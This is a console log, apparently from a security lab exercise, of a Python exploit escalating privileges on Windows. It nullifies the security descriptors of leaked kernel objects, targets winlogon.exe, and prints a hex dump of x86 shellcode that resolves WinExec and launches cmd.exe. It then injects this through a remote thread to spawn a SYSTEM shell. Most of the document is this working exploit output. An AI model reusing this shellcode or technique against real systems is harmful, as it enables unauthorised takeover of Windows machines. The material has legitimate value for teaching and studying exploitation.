 C:\Windows\System32>python C:\Users\sam\Desktop\lab5_py\task1\task1.py
[*] lsass.exe PID: 528
[+] Leaked 399 objects
[!] Security descriptors will be nullified
Objects: 0x87316638 ... 0x874c7228
Security descriptors: 0x87316634 ... 0x874c7224
[+] Security descriptors were nullified
[*] winlogon.exe PID: 500
=== SHELLCODE
00000000 31 c9 64 8b 41 30 8b 40 0c 8b 40 1c 8b 04 08 8b |1.d.A0.@..@.....|
00000010 04 08 8b 58 08 8b 53 3c 01 da 8b 52 78 01 da 8b |...X..S<...Rx...|
00000020 72 20 01 de 41 ad 01 d8 81 38 47 65 74 50 75 f4 |r ..A....8GetPu.|
00000030 81 78 04 72 6f 63 41 75 eb 81 78 08 64 64 72 65 |.x.rocAu..x.ddre|
00000040 75 e2 49 8b 72 24 01 de 66 8b 0c 4e 8b 72 1c 01 |u.I.r$..f..N.r..|
00000050 de 8b 14 8e 01 da 89 d6 31 c9 51 68 45 78 65 63 |........1.QhExec|
00000060 68 41 57 69 6e 89 e1 8d 49 01 51 53 ff d6 87 fa |hAWin...I.QS....|
00000070 89 c7 31 c9 51 68 72 65 61 64 68 69 74 54 68 68 |..1.QhreadhitThh|
00000080 41 41 45 78 89 e1 8d 49 02 51 53 ff d6 89 c6 31 |AAEx...I.QS....1|
00000090 c9 51 68 65 78 65 20 68 63 6d 64 2e 89 e1 6a 01 |.Qhexe hcmd...j.|
000000a0 51 ff d7 31 c9 51 ff d6 |Q..1.Q.. |
000000a8
[+] Remote thread TID: 2236
[+] Spawning SYSTEM shell...
C:\Windows\System32>